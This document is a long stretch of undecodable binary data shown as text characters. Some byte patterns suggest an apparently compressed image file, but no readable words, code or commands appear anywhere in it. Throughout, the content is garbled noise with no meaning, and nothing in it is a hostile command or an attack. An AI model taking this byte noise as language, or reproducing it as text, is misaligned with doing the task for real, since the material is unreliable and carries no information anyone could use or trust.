�s�����DH^�i�}�Q��f���8�d�1q��Hّ�dn���D���n���<l�$;!9\B�!K�F���7��l��ٰu��l� �Hsod��t���;"�����uh0���=��G.�S��i�j�5�"mҳ$��w���O�u��e�5�zr�Lllʒ��L��L3:��;!r&�)qC�7�v;�R�?�1�6Br�E��s,�	�w�A���b�}�����9�$�Л��8���^R�&4�KtKج�{-kq�p#t�h-��.�SI�)d�9Uz$m�`�`/F���)�^������w�!"�U�ov�ua���r�	l��j�J]�$�_9��M��C����`����$����%,'$_p�Wb��N�J8c� �����7��l��#�iFˈ,�V�Q�t���ؓb)~SczZĨ{�E��L�?�|K�I�Or�`lB������D�l1y�X�m&�8�lT�	02.2�!���"X��2��Ԉ�E�����&�hge/��*VE�/�8�B����e�)6D�T$pD��v��:d�$JG�M�B������	Q���8!���i���#�|��#���O�f	mKIK��ͶH�.�L�G�4�@��$K�"���(Ċ-���dx�)��&�1�Ä���{�JS�G�d^������_��n@�lJ��K��I�4�/:��[4B!��Q�#tH�����:dC��K]�-�deMlAK�B!&BV��,�?�����q����G�6�� Ԓ�[H�$b��x"�ܛ�f]�!�Fa�e=˵�%h��լ%+#N�Z0�d����"�"���!9�	RE�I�����#T ��h��^�^	�7!qv�Dτ9�� S
����;�7XRI�A��0�"R�c.�?�"�ܱI7s�l�drQ��4$G/h��a6F՛�"��NH��i�h4o�U�"B�� �Q]�g��Q)cl		Q����(�&(�z#�:DQ'��
!/��"@���<�~�vpO��a��a�z˄I["9dh�O�iٟc�x���y	��=;a��q����NY�cw.@���0�RFɔ�t��F"x7$u!V!���$�I>	'�#�T(G�F�DF�^��-�Cي#A|�_c`s�8D��$d�+b�ڍ�D;���aRwnl�v���&�.�8/c�8$���[���q2[��Ci���C�K&#�a�=�r�>.A_����aA/$:&'�F�M�6M1R�#d���Z�p!��Y)�\]p��
�����a�&p%��rb7K�{�OA"O��{��!û�BḶC�Gr���'��zJ�+�c��I�ɅI99c�D|O"�F�ĞB�#�	U�h��	h�t0�t�HA'��bd���V�ީ$�2�fH��%)=����f�Ѝ�ٞ��]�`?�B�6C�1ؖ��z�cr�ǖ�|$��avĮ'��6D%�;>�&�c��?q��Ga�GJِ�Q���b� �&#L*����Q���/�I&�z��I���o�Y'���RQ�����$;F�(���&���܅a�vKrG�������b��˒��e��h���;" d��O#R�����,���oa�èK�QJ�z$�@�_4��$�Lz�c,0@��h���#Qs�$�?�D�������&	yc��5�(BBp��`0ρ݋���5�{93�ǄNF���D�"J3�ˊxp;����!�>#"d�=
K~�#�`�|�}Q���B����&%�Ii�Gx�,��Z�Y7�F0�g�����,7俨ő"ϒ"9���y�Ek�7#9��f��,�������nP��D�[jR̹��\����?�l���H#Ʌ���Dy����"ӄ���VHg+��F�	�}\o ��܊�D�N������5��F��Kk��")�߸,U�y�r�êJ�l�l�vlmr+�$9"	��a��Zo>$�>R|��l�HbDh�|�Z����#� �;N�U��o�~�s����Wl?������|t�~���PX����GE,h[�eؓ^ĕ��[7 ��v�<�.̑���C�+��ز�[1r ��vI���/��߱�t�B�rb�/3��Y��;����n�M�JC��>��<���IЖ|�Dp"^ɓm9�������$����> �e���xӁm�E����#%�|�g���~��b�"���ElZ�zTJzf��	�RY`��e�F�_���JܲĴ����ɻ,�]���>�/>L�y32/�ncK#o���=�.L+�&�Lp49������'���s���o�$�:�/�����Zf4���'c+%)pOC����7�+.��̒nC�7a�Йf�0�^\�v!�xĨ���&�
���SCB�VK���3�/|�^0�~�ZO�7/�%�$7�b"ѱ�O�/&!�5�쵯f`��-�"�����1�I'D�o;d�tHJ�M]�BD��ݥ��@(��Lvܐ�
rm0�L'�=�ޑ$ՆٕqK�H�m�+򠭣�,{~e�6�d���F����{�4(�,��k�-�F�7����D W0?��o����C��u~Ώ��'��� v���KJ���ΰ���W(�_~��s��d��D�0:��F�<���/,i{�1�;�SoH��/�DVe�,)G��Jiٓ\!�MC�EJ�hJ/�1���Z�&w0�$�Ci�	��xdd[�}PC��d<��`�'��u�#��?������ ����W�����{� Q������e;m|��"��F�\_c��h������ǯ�� X=_G��������z��H��Md�5$���*�A��i���D�ȼ�D[�u�8F�`�G2�j�$Nd�`nf��1�FF>MȡH.0�Bq��nX`Ԯ��c�c~C�&����rHU���(J�eaF�K�XI?�5��
���EtJyE��Kդ�$�%�"g���_D�G���7GN� K��:��$�HH���\��W�PK�y�������#��;/TL�J��ÏHt���
Ќ-�X�c��؊^�5#�{,�P�X�X�0C��Xf{@�=���@*i���0`v�bc�m��k��u�%���Y� ����Mɤd(�G�R6�މ�BCd�xQ*�U��`��x�d]���xV���Ր�,�*E��L)�Kq����������TǔXX#�'db�8{�Yz��?cRZ$� ��I"p=���t���[��yg�괿F��$	Rt/
,���~�H�tJV��v  �H��꒹�hDJ��ӌ�s ���薛
TI�����%lXc�оK �3!૯hJQ>(<��%$He��oa#R�I�M1�aVl^8&�-O�V��$�J���V\���v<͈9�B+X�-��M����n���iJ��#a冹"v��[�\!��6`pʧ�F �/p��<�k�B-<����9���'^���D���$I��D$:2ǭ��0�tHJ��4?~����Ck؈}�*J��{�'������E*�����y��"�X�Xxg��G,�fV�w�/Q�_�<����T~д��B��^�r�#dպ-(T�I����y��e�ao�1�%�?C_Ȑ>�E�H
�D� ���!�Bَ�<	��B��$��'#H��v��x�]��Uz�l�B�hCܯ��̦�fN�E��~�C"��D�O��l����0x�D��?��i-�t�%�����!iH�c�3Z����&]2
͍j&�`��>�ð��!��C���:\���Ǝod:;�$r�m�"���<�����ކ�/DxC�Ē<��0����:	����0f3��kTj�P�!Uь8�"�U�t�y�Cɼd��<;����){�k��mĖz	!�6]WV�5d��x K��Џ�#�yZ&�؃D�H3�=�K#�
��e�aD&FG#�aȤ��`ǖ^�-Mɋ�����ځ8n��D��1�(L�?cT#/a�����$�h����'V��@�H�,.�Y���!Jc��q#�ބ�&M0LF�b�lQ@�X=��$��G��ب�ϰ߯��c�&�m��YP.v#K�Y��b&4�lD�b~�:7��E��\A-S�n�Ŋ��qQE���E�� Y�<��; ��L�h�*�Yq�T���[ccR�J�2T1�O룈n��i�xP!���ʲ,>�1 �HH�j��F��	��*�D��*�t�8�-H�\}䔙@�Ӂ�� �� x�&���$#{�Um��?I�d��pI�p("�{H{_�<h7�hD	��I��+���I$����lH�l�&���bE(��ٌ*7�i���dn���ԭ&����an}���E����.T[��: Dfn)%���ǎ��O�c�&��C���i��"Hٙ=�#`�G͙2��	��D�!�N�\b��������Te8�#� b�e���T��%[t����u�#�t���Yu�K֘�y���HA/)���d��lYr1�����4�L���g*�$1a��C���@�]d��j&Ǳ�-�V�DnF+�{�߀ICD�`�����#�y��A/��I$��6&7fr����f�`=B{Q�n�3�ǡ
�H�&�ngh����Ŋ:(%Jf��%����F� &f
M�/�~gB*�x}�<1��� ���ԑ��H%i�� �h���MZ�I$llq\��ma�!��g�|0�0��.��j-�Ԗ�%7��訬��3KS�Y�i���1Л2X�>H�
4	�d4X�o�^�Q呲h��H�t��0$�A:3��_X�̉J��-��9��5=�*��� �(U���\n]$}TKsq�%́�ď���F�NC�y#C��IF/,�D�A"*�e��A���䤐�ВGݿ��"ɸ[C��HZqJa,�.F@�hJ��1�q`���z��i�Gub�J���v}	���;��w����D�}�9Uh)�$�h�DQ�����e]�Ԃ|��ٌ��	#fv0'A&�ԑ�q4��]��]s7���?t�"��"�����Aኆ#�� �,�GDKB� 4$a_!_)��6���1���I$�Y ^d�lq���c;� ��#+��X�'��1Yފ��UJ���CC��`ip5
�K��͈Y8b|�&o��:1O
!t�� �x�#*t�Y-��G�x���%E劉e���)Q�AA��f���2H��z��,�:��,���ǁwg-���=�\�(tH�H�e�*��lТG�k>W$=��f��OI��<3�q (���)��Cd��:֩'�,-L�F�ĴY]�*�&� ha�tƄ�"��s"FF�$�-TP�\��x�R>%��S{	�2I$�X�)"2��q�h��e�ߧ�?�B�#)�&�Gw�R��dt]b7Ј���$�4��ص1�q-1���C��2 ���(��n�x.��Kq�n�2Dۃy�a#r/6�r�U6$�H�:Y�����1X�.��bM�%�!�-AM�灩K����d���X��D�P%�IKޙ2�
�H6� j��444(��KK.I�K�v��=߄n%���;	��J�57&Bq�lr�Ȟ��A��'Ga�L��; �� ��[�K�Z1`<� ���j��E�/$��x&��!/"��[��@Ɛ��=.�K���b��9�"k��;�H�����zc`��"��=��&mF��:Ά*#1%=Ń'/G����� `K�{	rY�T��#"I�5\Ąh����	ˡi���8srh��=�>�#K҃al���,�_$��%>ȗ��.�n�C~ū�A	�n�T0'
&'WQ�S��k$*M��z(��K�c1���$��H����;�9���!Fhv��� �ǡՖ�����*w���r`� g'�����n'	��Bm�r!A�R��L�Sȏ�H��^�3������M���PՄ�q�*:��iV�L����+�4;�\4�c�`��c�8�]D������"��d�fv������y7��>C9V���-1��ͫ�P��[D^r@�H[X8����&p�l1� ����O#S�#;�JȄ�$toD,��=����3���yĝA�	$kRI�VI�T�mĤ8 �(b4Bݸ�X���6�~)]�Ttc���!X�A�u�nm�[���xʍ����*R^�N?�|kVR�٢:�1�c�4��D�Ļ�� ��Q#c2葘����;�����=�{���o�{��cE��!.G�4�I'���q8�ρ��Z�Fe�"E�joC��LZZ u�3�d.�b��K~G��|\j���;�lX��!���l��.�+��m)���� P�aQ#A��C��7�D!���L)#���8֬蚽� � �A5D�$�I4Z�D	%�jr&�dI��qEн}"_j�[����R�����}� ](�,![[v;ܟ�M�h��XI�drҁ"p��\د��^M��J� L�!%�@��,chiap�@��(!�"�TI3y:Kcꊺ�4�@����K��4B���=�o#����M�U��X���Ka��q� �gqK��x�3�� ,�ia���{���L�E�$t�8�T4*�*N��K�DtE"�pz��A$����DkQT�67CdcS�`�j�E�z����؊��	���ĸ2+Sk���.���d��@�[$��$|O� �,�^�aub�<ՒY��"�!@��/�=AM."��I�Rt�I$�hu�*��a�"�vXkV�kIFҁ��g���|���nR�RI"Oqؘ��d�j�nRb��BBB�bnD���>�H(*�"q�5)d,��1d��*MY'�.|��$@��ɩ$�I#cccc��h��Kwȉ�B���7 �B.����H �.ǃ����lf�ě"H� ���v�gèHT�~��И�c��Ѓ&'B�b�C�eH���FhH����!$�I$����'z!b�q�pX|ٍL��?cڲȅ�6I:���ПP�bX�J����AZ��Y�2�~�_�YwCT�d�%$2��"Ĵ��QZ�9$���0��L�Uy^%Q$���!Q��/��45k��ٍ��
zl��An�twd
��­�Oqv}��F���Cыa����~���&N:�m$t=1���z2�?�r���d�O�bB=WdElxB"�x"�cD		2f��z"�Eh1,��|#��E?X�B��ٴ ���+Q����K��� j���TOS$bЗH��J�F�1}�/��s�U��"	�-�����%������uò�ċ���w����F�����m9�4'���l-�L����;"g�� Z�	����-ʤA\�B��2��7�b,��	��[���a]b�
E�-.��;����)�%��@�_�ȁL��Ǖ_y�ƄhI�5R��p�0��1�7�B��ջhݓ �z�cvfep'�	��BCF�B���xp#J�/����_��8�ީ#t���ȼ
=)�zV���N[q	.�r,S�2"�l�Nc�}��v��\U����*z�U��\�+X�a4_�N�}�õA�z��L��&����+�Q��(�XL��� ���!!a(���)$�'��2q�M���G[cl�6-�f���*0��HYd��rC������	Kc�b��`=y(Tƣ�G�u@��ިTLZ�4tqY#� +�j/"�Q���g�	�/9"�%')���E�1��{aQ�fp^�0����5�o!�N�	�ʛ��D���I�5ZO�Ъ�"b�dn�b���F�@3��C���A�\�ʞ�2d���~��'�\J\YB��Z�FM��b��a)�'uI*Bâ�TQ�=�#(yҨ�z��: Di�QQkm MI%F�͂�?C�Dx`��f�Ia,�q��̘��l�'+^��G!2E"ct��d$՘�Č�TkR!�=�!#IQ��$�#��Z�����&I$CP�0���0HW���$E�6C���+=����.Ń"���\�K"9����1vSf&2h�"�9`ާTÁ�*А�q�BV��%�D����!�����錍�AL�[�#�CB�丕Y�>#��rY�%�pY-����d��7�\)"��f2&�z�,}�)� j��1PwE���I$�0���YB�^��E�{.�:�Yp�����'4qѺE�1���a�*�e̶5;��4Gx ��Be&�1�t �dU��rȚ�Ѫ�X偨'H�zX~8#�4vmQi�:.E����Б�X��p��2]"&�#Yia9v;hB��D�����e�n�5p��v�蛔\��{��%�;ID�DaP�'�6�D掄��LL�����-��#:�XL%E��C҂�H�Y�t����P�J�ЈDL>%K��Vx���BO�Į!.ȓ�O���@�Â�?���I7a1 �≍X�H��	�ʆ<B�3�N�K�'�{����T��6|*X�"fjOKtBb�|1�_�o�GQ��E5�"N����T��+�&3��$1�,Jl=�\g,ő.B4�Ci,���{vh���x�b ���l����ÊI����;�hvL�ATTN(&&&*��f��V~��:��p���Ѕ�(,HI-3V@�W��D�^D�"n���)��%� hAtLhI�m�6)`�B��M+�Ԉ�a��R��	�RLַe��s�5mM��B}�ܣ�X�K�w��l:d�R�A蘝ȍ ��u� &&1zF=ORG�JH,x[�"�ĉ�b��O*Æ��Y*t8��.X��8b'�b�-ȡ<�<���9c�d�SC�M�@����$廉�	7�	n��a0����i��tm,.Ƥ7�����*�8k#M�2��ݞ�$A�A��ߐ��֐�'P�����4��Ғ��I$��T;�Ȕ_в"�28��Jn%	ތ�_#��1��H���i�e{G�J�3��<����Gŕ�~��l&{O�#s!$Dܹ�6o�Pm�,�9
Ǘ��8�v��k���A.)�)�b��4 �cPNT2�Hq������:SHcվ��vд6Y.X��&���R�a��s rn�Fc���\��'�]�;+��Yf}�hcq�Sp���ʐ4�<!Y\�Z���T��p!�m͔sb86	f�d�5�(��A����_�!E�$Y0�1�:�'J�$5(�?��ah�&&!��g�$�E���Z��I"c�)��Oȓ(n[��� r�D���2[�)�	<H潈t)��n[�#��.��V�6O�m�m�܇�
�;���l�� l���i
����>IZA���1Fd,F�!yȜ��GW�;U���&fW��bt��cA�O�#U�� U�BI��`�#D+-�vI�`!��Dᕅ%��if�4�dn̸��
�y:b����!z��1��6X����[!�y��E��w��CJ$VRc�%b=�Fȯ�Vq�m$���:)�T*f=�ɖ�%����*.��Wa�f�!'%э������&���#$`ۑM�bd�Pr�)�Ĥ��M�"��nxpBw�gw����n��̒ɑ��&qV�A&A/;�Y�I��6W�jZo�'�U�eȥD'A:���CB ��hkA1u�/�%�uϙ&uUt&��$bF`�qIXHO6��;�L���˰�_c�\%�3��/���ehdӘ�d�����%�X�W�["M���#}"Ȁ�a�g�$��Ak��j��!�dM��A��9���
�m����OHwˇUT��Ǒ�@�D����*���H����k�YV�nlAX[�E�F���?��E����2�HqR�+A�5h|�&��W�fD%��ڑ?oC�b� ���]�o"P2�u�C���D����&�P;ܲ��{pH������G����&4_i�cZ�b�	���ڛ�>�V4TB$t���M���$YdZɈW�}�61��y�{.Z����;	%��0� �m�Pq�>�+a�$���Lp��X
N��!|>Ol�ؿa�7q)6�Y,NX�s"bG3�����#Z�r慖X؅��r��|UB�U0ɟ�&&"�Fh�8����4��F]c}*�}��}ě�7�����!8^Z�+��Z�q08�A-��%e��z"ْ�������,�������Y1��9&�~�L1�`K��&ԑ�v5���F������+"Sa�-H��y�$�I#P�����������d��;��-	�6�5%D*�A6�Ip�+\2��^n;N�ZN�܅�̗��e��N�6R���~d���'�ۼ�0\�~P��a> �$L��Za
3f%'fc��O����Y��_g�'Фe������骬TTP��!*E���H�cW ��t΁���n!UQ�;�|
�]ؙ$�p"l��p��	�|������9��+���'�x��c��anđ�m<�ed%�"���Ƹ��&��"�g������s�%.	 �n��⨓�Д3����e�UhLiM<	"���a�����I9�0�MH!B�<�\]�~Cnl.%+"T�D�M��q�dwݺ�o0�ِK"D��Mq�XI1r�K6@�	���A�X̫8"�\�u W��gl_ɐؖ4��
�_&D�#���^,l�lꪨ��LLLUTC �$�U�JI :-�	%[�X��U����LLw;���rO��4ړD���Y.�,�QɎyI	e��ˉX7���+��f����n,���Y�\�>���&��3)l5�`�VvcM����$�vb�����&*K�QdR&�cD�LZ�!I`hg�#��	�r�;0A+�0�vv�ID��Ee70O��2̦q"gv$Lsvn��3��$O��aaiEԗ,��rџ��\�NF�B��,�$dmw0��q��T����11	�LLBI�B��ʭ� �n**����șv$�s
"��D�Y�Yw,�$;��*G}�c�-�5;�X�.Gl^	&A���]��c"�~�:dt��m2ZVBe�%r��b)�����!x�|�TTL���TZU$��"�Hz�l�TUC���c�#"��(VBP�-���O�v R�䖇�C���;�"BK�Z0�����O��JpX�!1.,Dv�n@vyCȔ�cЅ����䕿�Q	�I#��ZS'���V(��]7��!h{	���L��qb�˨��د�v;�'$��RX7q�p5{Ȑ��)l��ɒú�]sB��+�	7�@mE��ؑ�bk�d�Qs`���/-�i%1��1:H��LN�'��Q���q,�t�EEY��D�M�e���wgȤ���&���0Oc{!��"[06��Y:D��|"P�[fϒ�F��2�PY�O��s��-� 迿�!yR�C�
�MP���� �5ǉ%ŨB�D�yN;lJ���K
V	r\"���5	�$�K����L�8��dq���rĞ��W�!2�B}������G1���&lND�W9K����UQy"oш܋�՗*!	���/�Id*����#���ݝ���6�m�%Ͱ{B��e��a�vB'(s�ř���{=b^�Kx0�Ѐ�̋7=!���J�16�b���m�**!yk1�4CC*��訅�d�I'CuX�Te�z��'O�khOS�ؑ$X���.=�+�>K`�J$�f;5l�cq�6�,�7>�F��KXR���(6k�q6-�k J�!u��;�h^U,�.�6�qT�����h�s�$ngD/�F!��r섰�!b�-�(�>�HՐ��Gp7����w1�3��7��ܒ�]�X, �x�V���}��_z�]XB�Ȟ5��V��r*��h�᥌B�{�jx1,�K)���,X�%{h&�'�}K���l��;�卻�%q��-�7��p[��|�{���l�$LOU�
�̈́o(iKވZW�v��M�!��T*!S�R�-b0oAiUm1����|��$�K�n�����0�+�I��:�A�U����QQx�t��~t�	��T�)�),M�'�
��?P��"��0��'�pF�V�i=6�E�L"�og���B�X�(t��U	���R�7vC&uB��ac�$c�j���*!UR��$E"))n72"+��e�B,��Y�d:���i�.N������{Ҽ���i��c#��M�!11�4b�d$?�r����>�*�EE�2C�Tz�Ɇ�#�d-��j���3xHԤ�D��s}��>u�绖V�J[)^!�`{H��*/"�"�!�F�TTB:���BB���G���82�"$�"JP @��)"g�Hٵ�wn=�D!�K��hM����6輰0fv�P�BmJ�%J��T�=$V��:1ڼz--0 ������Z$��I[�P�/�Kxj�I�$���<�c�	�j���GpFec��4�N���xbP��˱lh�h%|���!0ա<=Ĩ���F�I&Ôq�/S�-��I�բV��NM�82'�Ȗ�co��?��2r�#���k{D�W��z�bB��W�t:*�F�ҹ�ٍ7fUBbd�O�!;QkcS0��U���N���&�ș\5�!b%�1RxH��C�.;��d�U��(f
��_p���_��6��-���W7�D�2l#����āfqӳ�G�r���l�^�2�Vp}!��e� ����k[cd�HB&VLOUB�ԑx$t97hS�{,VQ�q����BxD�{Ȗ`�[��	��L��Ȃ��By[ĖJŒX
���F��XFJ�k27ii��K"��(��I�e�>i0s�l,a͈�$"���QV��:W�I�"���]8y��2%�E��n�c���'l��\�����%�-#� D!��B=g���k��<���Ea � ����I����$�LB�/��ȃ�&'�rHB����X�WQ��f!~X���%�V\ΡOa� �,*/-P���sY$�		
�C0����b�Ct�c���?��t���	\���/���1'e���e���L*4"(��� B$Z�t�h�?$�Y���:$����tƛdA;c��K��d2a#�Q󆍇���-�G�s��a�%sNЌ4�7Q��+�HT�*ET�]7�T�yy�'"DU��$�	I�j��,�"~Nø�:$�)-��-�A� Ѳ�C��X��������t[��B�&���ګC�Z��U�zk^!�G�kD�;㸙������#uq�2ٲ&޲$tj@�,Є!Sq���-N�#tIּ.�G�hc�3�I$��{���,=*`ye�E	�@E����B�I�Nª��naQ�UTo���� ������4���$��PF�n�0�m@��&aĊ�T!TB���Tz�YXz懭!!/:�缉�yI��Sb����1,��!{4D!
�Tn�5W U�N�,��,Z괭i	U���uu�rO��t*I$�H�!����TB��(����"BF��-*��"�u�x��
���$�Me�1*F�XN�f����1"� �Ե��D?+#�EY$�IԹ7a
�y�BT�#Rbd�<�x��,
�ꄄ�#j�-h�υ������z<`G�!"�%�G�Q~�h"~0Ī����B�z�&�^;B��$@��%j�-OB�ZD�e]��N�r!{ Z��ʳF?�:*1�
�����{����q=Q-J���xŦ�0����{��k�g6v�x��=H7�3���/I���b�Ĩ���-Dh�z�T�B4��1t�r�HM�*8RrB�	9�r���M<=rI:K���dd�N�&���e�3i���HHJK�T�E b��@�@�����	nK�yh�b�)�rۄ����'���ǮI$bu��Ȉ���Ĳ=��,��(�+S��bQT��e��Ι|�{�x�	�9�!������77�7C��M �-9�IQa�l�ɈCT ���"*��꘨�W��UU��Qȵjl��M�[� �a,]j3�zxrĂ�k)�0$x~i�`A�F�E�����{�� D)��	E���� �(kAb�U�LuZ&�mg0bV�$���,��R[���r�Κu�: �hC�&�hE��ȁ���|>�́%�JtB�DU�����dP�--�oWQrr^�O�zS����i�C�hH��^�R�-��nN[�p�������C�v$Z�XǠ��F �V�L��ñ��	�I��k$�U�u**?��"҈WZ� q	�	����%������!$�BT�*��0c������@NV}�N�g��ב#z`�8����}lio,B���ö����:HgY�"+1	���:�&�xX���#w��7d8�fW��!	��i�� ~!#tU�;�B�)������LvdaM�q7�)@a7�ř��R�~��Vv:N���19,	�EEED�'�څI�1�uD�	v�ld� ��1����ˇqaf�~ޔ%���	�N ݐ���D����dY��${!�{���uEq�}�;���ݻ!�wb��cd��$�:'L�c�cB�1��0%$�`q#d�uI���H���G�����b�Q�
`L����Q����$��R�5�����wTo�c��hS���ύ��6�&�.7K���p�4bӐ�PʑH�dTN����Fz��#c	HPܗQn�3cd��C{�i�Ql�q)~���i�DZ|���Y���      �SMѭ�DeqK]�o}�^}��A�y��%p�T� 
�EdΤX� ����C�����G�q�e��MG}7�@a���aa�o���iBJ<Q�Kb�`Q�d�A�M\mT�1���#T�*�3	Mv�<��cIL[:��Lu�� i�EE֝mw���X]w�f��y��]�_c�� ip���,���o`��i�]lr�=��uT�m��!�H��e�5䒞�HI�M��j��V{xRQ'���?�0YY��}��Lv�Q��]�S+	���!mU[_C���7<��G��Ƹ��Uw�}���PYT��5�P���i�G�O 2���"`�/�[M y��s�4ۏPpCXp�`q�I��%4I5�7�_o(O�$ra+��	�غ'u`:X�E'�A\I�Km�TEd�4A���zʢp��̍^AI�4��Ğ�`<w�M�NT�B��}��.�qG�b��[�tD��0ӹ��(V���)2(y��՚�L�9�U�.�!�hj,�yE� S�0Ry�+J�a�A�b�cܖ@3S�8J"\� v�xv�f� (�Ai��=�0bL�}�����}a���U��G��ӆ��I�92K]����]�=ݦ��0�ۯn�_і^���|փ��nxJDc�]n���)�\��}Vs�>W�=����Ӳ��O���%��]�Y�DE��F��WM~U���"��0а.�;�?�`�QQh'���-f�]������a�Yi��pcˀ��R�kAK6#,�v?z���3�a&:ӝ�5Tc�O���M�O�*� ��<\xZ��1��kiLa֕��Hl�������*�`�Ǆ�v����XM"��k`�}���3�-�:Q�B���
Soω%�+T�/BY��Z����E6�,x��pȽO80������G�P�V�/`�����-�ȑ]vc%��2�E{���)[����ƞ�mF7�?���/a^��?���Q�ȶ1zbn�����5N�� ��T}��Yn&��^����"˒�10Z;�D��x�%��sZ%��ʎ�
})���w�w��_7ϼ���eRL�.ݛ�G��`�E�5A!�c����ut��'A�[6|G.5����,���`����5`�uE�s�}�/y	��9eƝ�O����$�G\��&��(�i'�?��� �ez�kx���|�5d������o��V6�N�)P���ʤ����w�N�ܺ�=�g��_�!6�1����78q.V�N� �>���dڵR�ֽ��mld��{踇<�v�#D���'�ta��2ڥ�� ��Z�k܃����K��K�ı�O�1�v,i��2�ov?>s��yt
�j���R�v}\A��Up�{�g���@�o����v��j��"��:�EzMWuU$E.� �|$�1d�W#�9�� N�0DS���^���L[�Q�\¸�������`�4hsw;Y���\��d��F �<��Y��{$l�2F�9�DSvk���*]z�a~/<VEO���zm�wS.(p$��.�nqVfE/���w���z�R�=_sjG�CZS��?/tP�\����<1��i�j��Y-G�^�,Z�T�1��p�w�׎�<��fǛ�*�È��9����!�4�t�y�̊�I#�{p�CPH����U�?g�C(�L���i����!9��d��dC$<�-��,ڱ�����1O���F!�a�jX.8�a�߾�0
���S{����E��kN ��7�^߹Rec�n
>�2�$S�X��h�
Vy�m��'�٭��#@Z��=%�k� �5P�̺B����?�����{Ͽe�h�o)�3��OV�-e>diK��a8"`i�yE�����Z�QLG���2���q�!,G�kY��i�!��H�<ˮn����×ɦ��L�٬�x ,����B���(���G�׀)���zv���oWd�c�m$h^0��q� 4��8B����Wۦ_�c_������s��4Jm��Ì�o=)�Ǎ\�2h��aG�0L~t"@yD�sa�d��}��c���c���A7
~f��i@hO��*�Q�-��t�Kz��͢fޔ6a �fu�;̍)�%4��J�\'4��1�it���z���>�qi8y�=�#���N���i�b��p�#�2�Z22B��Yo�0r�*è����h��ʊj��c�w�Op�W�j���hѬ�n�(<�:����crsWㄕG�L��J��,sӯxj�� ���I�Be�C�¡Xi�7 �t�<���U�r� |1�g��,�N]8g�I��GO���uvK�F�P\����|�  g����u����7�H$?w����J
�+�=���Dgf��~!!8n9�� �n,�BO�y(=d� �?�l��x�th�t�,v���n@��B��Y��	��(QOC�B��_�Ϗ����8�(QtP��/()Ҵ�QY`��Ϯ����A�N���N8L ����� �ߤ���eu�YuM7��߿�0��5����C{���t ����� \TI'�G��KK�?`�Z�� �ۜ%�J�
�TGcthUP5K1� ���>M��u��,�� I�QV����8�_o�^w����qF D=ۜ=���+��/�4��<�q]�`^�<�p��p�CH�IØj�j�{K2��$Мx��e��5��H{�FVMF�hQ igMz�׭5�EcG<AN����\S>��q�|����4�(�G8#� y��V���8Q���)LE�	(��Pw�q��4����J-cC�d��}c�BQ2H���0b��l�A��i��RF�uE�W@2^D�4�p�e ��X(69c,AՊ,����i�WM�������\<рT����&�Q�"�,Ip�BC%��(�GQ��94AF<3>�A�)	8��a�4Ԫ#q�H��V�*���+�/*#R1��� !�(s�;ӻ���U�}̐����FY�U!�B�����ݥ�nXU\X��Bq#o�z�<�� t:�
�v�1���Oi�H+�@�3VeWl�D A)7����u�3�?���'��@�qX�R&�N�J"��9F�u�AGHGe&
�A�G��Ϋ=���0��u�~PUP�� 
zm����Av�}VT@�	��s�4sMu�Ţ����ׁA�D�v����>It�i��u�0uHq���2�0�Enw��qon�@�$�"�wٽ�wsx�&�I�>9���mppg�0��Q�`�ph�v���Ğg�c�qq��XÛaeP\�����a�� V�	#��M�����i�t�j]�9Y�J}�h�=���0��ZP7�,��2H��,<��vwG���u#�T���d4ҧ�WL��,��/
���䈄'<:���������xt�c�_�漻�%�]��8'��P�q�/mF��kŵb��K�D�M��ߞ ��;	YuD-���6�B,�A�0a� :[=2�ѿ��՟$�����#�CX�O�z[O��]̥Eտ�sGXX&+�퉝�$@�He ������9aK@�Ke0y�2�SX� H��H�^7��}]�?1�t�Me�A\t,��,�t�s��C�@�����S��`��UE����            !01@APQq�� ?5�E��N�N�N뉴��}�"��~����.���y_U(��й�&� �����/l!:iK�����mr�Ⱦf!��Ϻ�a!��������b�&����a�i6�sz.���(��=�t軿���0��-iz)uKe(�0��<-����>#C�O�$�A ��$5���u<��,!���	e�9��!#v�oZQ��A�9�ɇ� �Lz2�{?���K���tL%<1��!�2�5z<BTH��$!A��u!m~,, �A�xAp�s���P��(�9cD5^tz���ҶZ$~��0����ǟY��}P��E,L��pYxyC�~W�A-?�\���4,<\Q�Ĳ�h����BU�p0w��x2�c��e���[�.�┥)JR��~c�(;$� �4	�:����O0����P���J91&�z=>: �1t!����qBXdL��-��F1x\��t_"��L�<�!�g���MV���lCXXG�{�tA!� �F��Q2��=y��]���tN��fa~��	 �:%�x�Ј-h����!��1�6H|a���=���C��[�����gⰄ����F��┥(���O"D�c�5�u�b�)J!|kG���C=ex9�6Dݹ �C�&~'2_�aa1團�+)	�)�B�!
�(��ay��I
,,L1�ܤ � ���L�Є{e*0��踼!F4 �P�'D�[�lj��OB�9��C���K�a"D$ȸ1�����D�&[�ak/�="B�dĸM���Ǽ4$,,L��#�,�_Fd � Rʤ��%��
4�X${�b���Cy5�Lo-�L	�!!8�����K��%]�4cx��W�F4g�65�Bh���"l���F���?�N�L��<a~"�ѐ,����ы*1Ԇ����!f�1D���J��Nr��D�<	P��?�OW��P���(��BIr�>�b���V���KU=�{�VP�����x�Z�[�a�Xe��<>���Z"��\�`�j�۩���<?x��a�zb���F�.�i1Ql<͖ؽ~����$.
7=�I�C.ͥ����5Z\R�e��B��&��h�
��CD1�)qs'���(5�'j�����VQ�����b=bzB�D�^şXJ�n*5��X��LN�2�s�D��~0���,%�"tX'p�r"�L����ɥ��.�.��;�z56j�:^nW���v�S=�F��e �!�Xz����'L'l��yB�C�g����T���!�,�������鹻�������М��K�:ke��K���뺢b�~�N�/:�'t]K���y�P'u��V�~��)st�=c���u��&��Od˅�S����h-��O[y�1�e�P�QTL�7
�;��k�q�!a�W�&#t�ޔl�#�{�����i���6��=i's`��B���:_[�NQ)�����p�}OK��V%6���N:�碑y�"�V��8��b�S��|,�:%�*,$N��X��K����s��'7�b�.��1�YA|/_=��z�tCk��L��t��~Bz�){�^��|1#��K¼�p�]�h]�!��D<�>�4E�C|��� ��            !01@APQ�� ?բ�++�)JR��<,����OI�O��e|Px��駻�ַ7����tN���h� �~͖����]T�~aakF���	�=�5��\R��.}��u��3	�!	�BnL�+p��d�a�t����-��?��{�f!�5�ˇ���fiK�'�A�	�"��\<M��,l����kLO�e����z26!0��'���\= ��J&Q�2�79���c�Aj�wx]/����ڗT1�.��<����ޔ��(�11��a"tG���Ҕ}/�V�"����7I��bXcx[-��eNNNNJ�R┥)w�l�E�C�t��e���,1,X6��ҋ�Aj��..b��#
